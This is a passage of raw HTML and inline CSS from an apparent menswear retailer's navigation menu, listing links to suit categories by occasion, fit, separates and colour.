       ls-grey1
       ">
        view all suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4116358704 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4116358704 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4116358704 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4116358704 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/wedding-suits/"
       class="navigationLink-4116358704 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wedding Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8462421558 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8462421558 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8462421558 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8462421558 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/black-tie/"
       class="navigationLink-8462421558 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Tie
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7777957043 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7777957043 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7777957043 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7777957043 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/business/"
       class="navigationLink-7777957043 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3310667692 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3310667692 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3310667692 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3310667692 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/race-day/"
       class="navigationLink-3310667692 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Races Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1829579392 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1829579392 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1829579392 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1829579392 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/"
       class="navigationLink-1829579392 
       capitalize  hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6735355899 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6735355899 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6735355899 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6735355899 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-6735355899 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        FIT
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3897021079 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3897021079 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3897021079 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3897021079 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-3897021079 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4848612028 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4848612028 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4848612028 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4848612028 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-4848612028 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3365376561 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3365376561 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3365376561 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3365376561 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-3365376561 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8942241148 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8942241148 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8942241148 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8942241148 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8942241148) {
            grid-area: 2 / 2 / 3 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-8942241148 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7644796615 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7644796615 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7644796615 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7644796615 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-7644796615 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5261589151 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5261589151 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5261589151 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5261589151 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-5261589151 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7771726003 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7771726003 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7771726003 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7771726003 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-7771726003 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6584009369 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6584009369 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6584009369 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6584009369 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-6584009369 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9784537450 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9784537450 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9784537450 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9784537450 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9784537450) {
            grid-area: 1 / 3 / 2 / 4;;
        }
    }
</style>


    <h3 
        class="navigationHeader-9784537450 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Suit Separates
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1738804369 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1738804369 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1738804369 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1738804369 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-1738804369 
       mls-d-none  capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9195271011 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9195271011 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9195271011 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9195271011 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/jackets/"
       class="navigationLink-9195271011 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Jackets
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5252437889 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5252437889 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5252437889 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5252437889 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/trousers/"
       class="navigationLink-5252437889 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7222378622 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7222378622 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7222378622 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7222378622 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/waistcoats/"
       class="navigationLink-7222378622 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Waistcoats
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9782663642 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9782663642 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9782663642 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9782663642 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/blazers/"
       class="navigationLink-9782663642 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blazers & Smart Jackets
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8560425733 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8560425733 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8560425733 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8560425733 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/double-breasted-blazers/"
       class="navigationLink-8560425733 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Jackets
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7740768881 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7740768881 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7740768881 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7740768881 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-7740768881 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8011990699 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8011990699 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8011990699 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8011990699 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8011990699) {
            grid-area: 1 / 4 / 2 / 5;;
        }
    }
</style>


    <h3 
        class="navigationHeader-8011990699 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9009548336 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9009548336 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9009548336 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9009548336 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-9009548336 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6329531075 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6329531075 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6329531075 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6329531075 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/blue/"
       class="navigationLink-6329531075 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Navy & Blue Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9071615055 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9071615055 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9071615055 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9071615055 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/black/"
       class="navigationLink-9071615055 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4893425902 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4893425902 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4893425902 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4893425902 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/grey/"
       class="navigationLink-4893425902 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2313105653 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2313105653 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2313105653 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2313105653 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/green/"
       class="navigationLink-2313105653 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3651181497 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3651181497 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3651181497 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3651181497 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/brown/"
       class="navigationLink-3651181497 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9589928467 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9589928467 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9589928467 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9589928467 {
            font-size: 16px;
            font-weight: 500;
